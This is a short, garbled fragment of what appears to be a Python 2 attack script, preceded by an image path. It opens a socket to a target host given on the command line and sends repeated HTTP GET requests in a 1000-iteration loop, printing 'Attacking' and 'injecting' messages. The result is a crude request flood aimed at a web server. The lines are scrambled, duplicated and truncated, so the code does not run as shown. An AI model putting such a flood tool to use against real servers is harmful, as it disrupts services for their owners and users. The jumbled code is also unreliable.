 s.send("Host: " + sys.argv[1] + "\r\n\r\n");
s.close()
for i in range(1, 1000):
attack()
import socket, sys, os
print "][Attacking" + sys.argv[1] + " ... ][
print "injecting " + sys.argv[2];
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_INET, socket.SOCK_
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2] + " HTTP/1.1"
s.send("GET /" + sys.argv[2] + " HTTP/1.1\r\n"
s.send("Host: " + sys.argv[1] + "\r\n\r\n");
s.close()
for i in range(1, 1000):